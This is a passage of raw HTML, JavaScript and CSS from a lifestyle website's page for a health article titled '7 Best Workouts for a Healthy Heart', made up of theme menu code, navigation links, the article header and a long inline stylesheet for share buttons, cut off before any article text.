block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://lifetrixcorner.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 Best Workouts for a Healthy Heart</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17073" class="post-17073 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">7 Best Workouts for a Healthy Heart</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T21:18:53+05:30" >June 7, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext 